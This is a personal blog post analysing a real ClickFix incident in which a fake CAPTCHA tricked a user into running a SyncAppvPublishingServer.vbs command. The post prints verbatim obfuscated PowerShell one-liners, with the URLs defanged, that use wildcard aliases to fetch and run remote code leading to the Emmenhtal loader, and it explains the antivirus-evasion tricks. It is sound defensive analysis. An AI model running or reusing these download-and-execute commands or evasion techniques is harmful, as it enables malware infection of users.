Jacen's Blog

How To Analyze A Malware Sample

January 15, 2026

It was just before lunch when a ticket came across my board. SentinelOne had flagged and blocked a threat at one of our clients, and our Managed Detection and Response (MDR) service reached out to us to investigate further. While the threat seemed to be mitigated, we all agreed that it wasn't a bad idea to investigate further and figure out what exactly had kicked things off. So, here's another real-world case study on following the thread and figuring out the techniques attackers use to try to outsmart cybersecurity professionals.

The Payload

First, let's take a look at the command that triggered the alert in the first place.



SyncAppvPublishingServer.vbs "n;&(gal i*x)(&(gcm *stM*) 'cdn[.]jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load')"I'm not a full-time cybersecurity expert, but I know enough to know that SyncAppvPublishingServer.vbs must be being abused somehow to download a file from the jsdelivr link. A quick search confirmed what I suspected: SyncAppvPublishingServer.vbs is a legitimate Windows script that can be abused to run arbitrary PowerShell, complete with a LOLBAS entry.





The best next step seemed to be checking exactly what our LOLBAS is downloading. Moving over to Kali to hopefully reduce the chances of any accidents happening, I used curl to check the jsdelivr link, which proceeded to blast a gigantic load of base64-encoded PowerShell onto my screen.

That payload contained another base64 payload, which itself contained a third base64 payload before we finally got to our second stage.

SyncAppvPublishingServer.vbs "n;saps $env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\?owershell.??? -Arg '-NoP -C & (gal i*************************************************************************************************************?*********************x)(& (gcm *************************************************************************************************************************estM*****************************************************) frost-tree-nord[.]base-blockchain-ground-false[.]in[.]net/submission-start);while(1){sleep 60}' -Wi Hidden"I was a bit stumped with this for a while. Clearly the result was a suspicious URL, but between all the asterisks and question marks, I was left wondering if I messed up my deobfuscation somewhere along the way. To understand what's happening, however, let's dive into some quirks of PowerShell.

Insecurity Through Obscurity

The end goal of any malware dropper is the cmdlet Invoke-Expression or its alias, iex. This is PowerShell's "eval" command. It takes a string, evaluates it as a PowerShell command, and returns the result. It's a helpful cmdlet for obfuscation, meaning that antivirus picks up on it pretty easily. This means that bad actors need to find creative ways to call iex without explicitly using iex. With that in mind, let's take another look at the original command.

&(gal i*x)(&(gcm *stM*) 'cdn[.]jsdelivr[.]net/gh/clock-cheking/expert-barnacle/load')The ampersand (&) is an invocation operator in PowerShell. It works slightly differently from iex, but for our purposes they're similar enough that I won't go into it. As you can see, the ampersand is used twice in the initial payload to execute a couple of code blocks. But what exactly is it executing?



PowerShell has a couple of tools that are helpful for learning PowerShell. One is Get-Help, which is effectively the PowerShell equivalent to Linux's man, giving you a basic description and usage information on PowerShell's cmdlets. The second, and the one we'll be using here, is Get-Alias, which shows you what cmdlets are tied to a specific alias.



The first alias we want to take a look at is gal.

Interestingly, it evaluates to Get-Alias.

One interesting quirk of Get-Alias is that it evaluates wildcards.

So, if we were to use the ampersand operator to invoke the result of gal i*x, we could do something like this:

&(gal i*x) "whoami"



That's half of the command down, but what about the other half? The other alias is gcm, which evaluates to Get-Command.



As you might be able to guess from the name, Get-Command lists all PowerShell cmdlets installed on the system. And, like Get-Alias, it takes wildcards. So, what does *stM* evaluate to?



Invoke-RestMethod is used to run arbitrary web requests. While designed for REST APIs, Microsoft explicitly warns that it parses the content of the pages it accesses and can be used to run scripts as well.

So, basically this command is just a basic downloader for the true malware payload, obfuscated to try to perform some basic AV evasion.

Now, let's go back to our second stage.



saps $env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\?owershell.??? -Arg '-NoP -C & (gal i*************************************************************************************************************?*********************x)(& (gcm *************************************************************************************************************************estM*****************************************************) frost-tree-nord[.]base-blockchain-ground-false[.]in[.]net/submission-start);while(1){sleep 60}' -Wi HiddenThe one new addition here is the saps alias, which resolves to Start-Process.

As you might expect, this launches a Windows process. Once again, this cmdlet accepts wildcards.

The question mark wildcard in Windows is used to match exactly one character, while the asterisk matches any number of characters, including zero.

So, the command that PowerShell would eventually execute would look something like this:

Start-Process Powershell.exe -Arg '-NoP -C & (Get-Alias iex)(& Get-Command Invoke-RestMethod) frost-tree-nord[.]base-blockchain-ground-false[.]in[.]net/submission-start);while(1){sleep 60}' -Wi HiddenAnd in that suspicious URL is another blob of PowerShell, this one far more obfuscated than simple base64.

This is a job for someone more clever than I am to unpack, but VirusTotal flags it as the Emmenhtal malware loader. I'm not sure what exactly it was going to load, and hopefully I don't have to find out.

The Origin

That was a neat side tangent, but wasn't the original goal finding the "how" rather than the "what"? We still haven't figured out exactly how the code was triggered in the first place.



S1 said that the initial command was triggered by explorer.exe. That could have meant a file was downloaded and executed, but since S1 flagged just the command rather than a file, my guess was it was launched through the Windows "Run" box instead. The "Run" box itself remembers the last command that was entered, so that was pretty easy to confirm.

But why would a random user choose to run a specific malicious command like that?

Answer: They were tricked into it.

The biggest problem that threat actors run into is that it's very difficult to run a command on a person's computer without some kind of user intervention. While no-click and single-click vulnerabilities do still occasionally find their ways into software, they're few and far between. Thus, they have to resort to social engineering.





ClickFix is one such social engineering technique, mimicking errors or other pop-ups to convince users to run a command via PowerShell, Command Prompt, or the Windows "Run" box. It started appearing in early 2024 and gained popularity throughout 2025. They usually come in the form of fake error messages or CAPTCHAs, with some recent ones even mimicking the Windows BSoD.

I don't like poking through people's browser history, but for the greater good, we got permission to look around to see if we could figure out exactly where this came from. And... we found nothing. I expected to see some kind of fake error page or some other clear indication that one particular site was the culprit, but nothing really seemed to stand out. I was ready to give up the chase, but we asked the user if they had noticed any unusual error messages around the time of the S1 indication.



As it turned out, they had noticed an unusual CAPTCHA that they weren't able to solve earlier that day.

I had checked that site, but it had looked pretty much legitimate, so I had written it off. Thinking that Linux might have been the problem, I switched back over to Windows and, sure enough, hit pay dirt.

It is a pretty realistic-looking CAPTCHA, so I'm not too surprised someone would fall for it. The CAPTCHA in question actually looked identical to a ClickFix attack that was made on iClicker last year.

With the origin finally found, we were able to apply a bit of user education to close the case.

Conclusion

Once again, regardless of what area of IT you're in, it's all about following the thread. Hopefully this gives you another look at my troubleshooting methodology, as well as helping you understand how threat actors think and showcasing some of the techniques they use to hide. I'm not a professional, but I know enough to keep myself safe, so I will warn you to be careful when researching malware samples and maybe don't necessarily try this at home. Regardless, I still hope you were able to learn something from this exercise.